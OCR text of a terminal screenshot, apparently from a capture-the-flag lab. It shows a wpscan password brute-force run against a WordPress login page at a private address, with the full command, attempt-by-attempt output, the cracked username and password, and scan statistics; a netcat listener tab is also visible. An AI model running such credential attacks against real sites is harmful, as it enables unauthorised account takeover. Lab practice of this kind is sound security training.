 wpscan --url http://10.10.119.72/wp-login.php -U elliot -P /home/parrot/new.txt - Parr...
File Edit View Search Terminal Tabs Help
wpscan --... openvpn t... nc -lvnp 1... grep --col... nano m - ...
Trying elliot / Special Time: 00:10:14 <> (4395 / 6813) 64.50%  ETA: 00:05:
Trying elliot / premieres Time: 00:10:14 <> (4398 / 6813) 64.55%  ETA: 00:0
Trying elliot / 20150802192307 Time: 00:10:14 <> (4399 / 6813) 64.56%  ETA:
Trying elliot / 2Fchatbann Time: 00:10:15 <> (4400 / 6813) 64.58%  ETA: 00:
Trying elliot / advertisements Time: 00:10:15 <> (4403 / 6813) 64.62%  ETA:
Trying elliot / 96774639556456e759a029 Time: 00:10:15 <> (4404 / 6813) 64.6
Trying elliot / logged Time: 00:10:15 <> (4405 / 6813) 64.65%  ETA: 00:05:3
Trying elliot / archive Time: 00:10:16 <> (4409 / 6813) 64.71%  ETA: 00:05:
Trying elliot / Animated Time: 00:10:16 <> (4410 / 6813) 64.72%  ETA: 00:05
Trying elliot / diffonly Time: 00:10:16 <> (4413 / 6813) 64.77%  ETA: 00:05
Trying elliot / existence Time: 00:10:16 <> (4414 / 6813) 64.78%  ETA: 00:0
Trying elliot / 210748337056456dd4aa3c9 Time: 00:10:17 <> (4415 / 6813) 64.
[SUCCESS] - elliot / ER28-0652
Trying elliot / ER28-0652 Time: 00:10:17 <> (4417 / 11233) 39.32%  ETA: 00:
Trying elliot / noindex Time: 00:10:17 <> (4419 / 11233) 39.33%  ETA: 00:15
Trying elliot / noindex Time: 00:10:17 <> (4420 / 11233) 39.34%  ETA: ??:??
:??
[!] Valid Combinations Found:
| Username: elliot, Password: ER28-0652
[!] No WPScan API Token given, as a result vulnerability data has not been
output.
[!] You can get a free API token with 25 daily requests by registering at h
ttps://wpscan.com/register
[+] Finished: Tue May  7 10:20:37 2024
[+] Requests Done: 4740
[+] Cached Requests: 4
[+] Data Sent: 1.639 MB
[+] Data Received: 17.912 MB
[+] Memory used: 271.75 MB
[+] Elapsed time: 00:11:25